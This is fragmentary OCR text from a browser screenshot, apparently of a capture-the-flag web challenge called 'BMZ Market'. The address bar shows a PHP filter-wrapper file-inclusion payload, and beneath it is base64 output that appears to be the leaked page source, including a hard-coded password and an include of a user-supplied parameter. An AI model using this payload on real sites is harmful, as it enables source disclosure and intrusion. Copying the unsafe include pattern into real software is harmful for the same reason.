 后台登录
BMZ Market
不安全 bmzclub.cn:20763/?lang=php://filter/read=convert.base64-encode/resource=index
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'
PD9waHAKJHBhc3N3b3JkID0iTmV2ZXJnaXZldXAxMzUuIiA7Ly9JIGhhdmUgdG8gcmVtZW1iZXIgaXQKCmlmIChpc3NldCgkX0dFVFsnbGFuZyddKSkKewppbmNsdWRlKCRfR0VU
RGPAGANDA